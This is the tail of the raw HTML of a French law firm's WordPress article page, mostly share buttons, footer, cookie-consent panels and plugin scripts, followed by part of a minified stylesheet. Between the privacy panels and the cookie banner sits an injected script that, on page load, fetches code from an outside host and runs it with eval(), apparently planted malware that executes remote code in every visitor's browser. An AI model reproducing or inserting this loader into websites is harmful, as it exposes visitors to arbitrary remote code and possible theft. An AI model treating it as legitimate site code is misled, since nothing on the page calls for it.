href="http://www.facebook.com/share.php?u=https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/&#038;title=La+DREAL+ne+peut%2C+en+principe%2C+%C3%AAtre+regard%C3%A9e+comme+une+entit%C3%A9+disposant+d%E2%80%99une+autonomie+r%C3%A9elle+%C3%A0+l%E2%80%99%C3%A9gard+du+pr%C3%A9fet+de+r%C3%A9gion+lui+permettant+d%E2%80%99exercer+une+mission+de+consultation+en+mati%C3%A8re+environnementale+sur+les+projets+autoris%C3%A9s+par+le+pr%C3%A9fet" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/&#038;title=La+DREAL+ne+peut%2C+en+principe%2C+%C3%AAtre+regard%C3%A9e+comme+une+entit%C3%A9+disposant+d%E2%80%99une+autonomie+r%C3%A9elle+%C3%A0+l%E2%80%99%C3%A9gard+du+pr%C3%A9fet+de+r%C3%A9gion+lui+permettant+d%E2%80%99exercer+une+mission+de+consultation+en+mati%C3%A8re+environnementale+sur+les+projets+autoris%C3%A9s+par+le+pr%C3%A9fet" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=La+DREAL+ne+peut%2C+en+principe%2C+%C3%AAtre+regard%C3%A9e+comme+une+entit%C3%A9+disposant+d%E2%80%99une+autonomie+r%C3%A9elle+%C3%A0+l%E2%80%99%C3%A9gard+du+pr%C3%A9fet+de+r%C3%A9gion+lui+permettant+d%E2%80%99exercer+une+mission+de+consultation+en+mati%C3%A8re+environnementale+sur+les+projets+autoris%C3%A9s+par+le+pr%C3%A9fet+https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul id="menu-mentions-legales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://ahavocats.fr/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4399"><a rel="privacy-policy" href="https://ahavocats.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8450"><a href="https://ahavocats.fr/politique-de-cookies-ue/">Politique de cookies (UE)</a></li>
</ul></div></div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-7" class="widget widget_text kleanity-widget">			<div class="textwidget"><p>Hourcabie Avocats<br />
323 rue Saint Martin<br />
75003 Paris</p>
<p>Tél : 01 43 45 00 86<br />
Fax : 01 43 45 00 26<br />
<a href="mailto:accueil@ahavocats.fr">contact@ahavocats.fr</a></p>
</div>
</div></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ></div><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="text-9" class="widget widget_text kleanity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5721" src="https://ahavocats.fr/wp-content/uploads/2019/03/image2-1.jpeg" alt="" width="95" height="102" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-5722" src="https://ahavocats.fr/wp-content/uploads/2019/03/image1-1.jpeg" alt="" width="95" height="102" /></p>
</div>
</div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kleanity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-privacy-preferences">
<div class="gdpr-wrapper">
<form method="post" class="gdpr-privacy-preferences-frm">
<input type="hidden" name="action" value="gdpr_update_privacy_preferences">
<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="30fde8d36d" /><input type="hidden" name="_wp_http_referer" value="/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/" />			<header>
<div class="gdpr-box-title">
<h3>Centre de préférences de confidentialité</h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-mobile-menu">
<button type="button">Options</button>
</div>
<div class="gdpr-content">
<div class="gdpr-tabs">
<ul class="">
<li><button type="button" class="gdpr-tab-button gdpr-active" data-target="gdpr-consent-management">Gestion du consentement</button></li>
<li><button type="button" class="gdpr-tab-button gdpr-cookie-settings" data-target="necessary">Réglages de cookie</button>
<ul class="gdpr-subtabs">
</ul>
</li>
</ul>
<ul class="gdpr-policies">
<li><a href="https://ahavocats.fr/politique-de-confidentialite/" target="_blank">privacy-policy</a></li>
</ul>
</div>
<div class="gdpr-tab-content">
<div class="gdpr-consent-management gdpr-active">
<header>
<h4>Gestion du consentement</h4>
</header>
<div class="gdpr-info">
<p></p>
<div class="gdpr-cookies-used">
<div class="gdpr-cookie-title">
<p>privacy-policy</p>
<span class="gdpr-always-active">Obligatoire</span>
<input type="hidden" name="user_consents[]" value="privacy-policy" style="display:none;">
</div>
<div class="gdpr-cookies">
<span> <a href="https://ahavocats.fr/politique-de-confidentialite/">En cochant cette case vous acceptez de recevoir les alertes et reconnaissez avoir pris connaissance de notre Politique de confidentialité.</a></span>
</div>
</div>
</div>
</div>
<div class="necessary">
<header>
<h4>Necessary</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="advertising">
<header>
<h4>Advertising</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="analytics">
<header>
<h4>Analytics</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
<div class="other">
<header>
<h4>Other</h4>
</header><!-- /header -->
<div class="gdpr-info">
<p></p>
</div>
</div>
</div>
<input type="hidden" name="all_cookies" value="[]">
</div>
<footer>
<input type="submit" value="Enregistrer les préférences">
</footer>
</form>
</div>
</div>
<div class="gdpr gdpr-general-confirmation">
<div class="gdpr-wrapper">
<header>
<div class="gdpr-box-title">
<h3></h3>
<span class="gdpr-close"></span>
</div>
</header>
<div class="gdpr-content">
<p></p>
</div>
<footer>
<button class="gdpr-ok" data-callback="closeNotification">OK</button>
</footer>
</div>
</div>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-2  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-2-optin" aria-describedby="cmplz-message-2-optin">
<div class="cmplz-header">
<div class="cmplz-logo"></div>
<div class="cmplz-title" id="cmplz-header-2-optin">Gérer le consentement</div>
<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
</div>
</div>
<div class="cmplz-divider cmplz-divider-header"></div>
<div class="cmplz-body">
<div class="cmplz-message" id="cmplz-message-2-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
<!-- categories start -->
<div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
</div>
</details>
<details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
</div>
</details>
<details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
</div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary>
<div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
</div>
</details>
</div><!-- categories end -->
</div>
<div class="cmplz-links cmplz-information">
<ul>
<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
</ul>
</div>
<div class="cmplz-divider cmplz-footer"></div>
<div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
</div>
<div class="cmplz-documents cmplz-links">
<ul>
<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
</ul>
</div>
</div>
</div>
<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-2">Gérer le consentement</button>
</div><script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ahavocats.fr\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-footer-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ahavocats.fr/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kleanity-script-core-js-extra">
/* <![CDATA[ */
var kleanity_script_core = {"home_url":"https://ahavocats.fr/"};
//# sourceURL=kleanity-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ahavocats.fr/wp-content/themes/kleanity/js/script-core.js?ver=1.0.0" id="kleanity-script-core-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"2","set_cookies":[],"block_ajax_content":"","banner_version":"2","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ahavocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://ahavocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=2","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://ahavocats.fr/politique-de-cookies-ue/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://ahavocats.fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765999384" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahavocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahavocats.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.544 seconds, on 16 January 2026 @ 13 h 25 min --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css
body_size: 1934
content:
.container,.container-fluid{width:100%;padding-right:30px;padding-left:30px;margin-right:auto;margin-left:auto}
.container-fluid{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 576px) {
.container{max-width:540px}
}
@media (min-width: 768px) {
.container{padding-right:15px;padding-left:15px;max-width:720px}
}
@media (min-width: 992px) {
.container{max-width:960px}
}
@media (min-width: 1200px) {
.container{max-width:1140px}
}
@media (min-width: 1400px) {
.container{max-width:1280px}
}
@media (min-width: 1640px) {
.container{max-width:1590px}
}
@media (min-width: 1600px) {
.container-xl{max-width:1740px}
}
.d-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important}
.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-moz-box-orient:vertical!important;-moz-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}
.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.no-gutters{margin-right:0;margin-left:0}
.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}
